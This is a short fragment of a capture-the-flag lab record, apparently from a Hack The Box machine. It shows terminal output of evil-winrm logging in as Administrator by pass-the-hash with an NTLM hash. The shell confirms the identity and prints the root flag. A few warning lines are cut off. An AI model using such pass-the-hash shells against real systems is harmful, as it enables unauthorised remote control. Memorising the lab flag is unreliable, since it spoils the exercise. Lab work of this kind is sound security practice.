 root@offs3c:~# evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
his machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
941d559b3ceb5a08c27363784d752226
*Evil-WinRM* PS C:\Users\Administrator\Documents>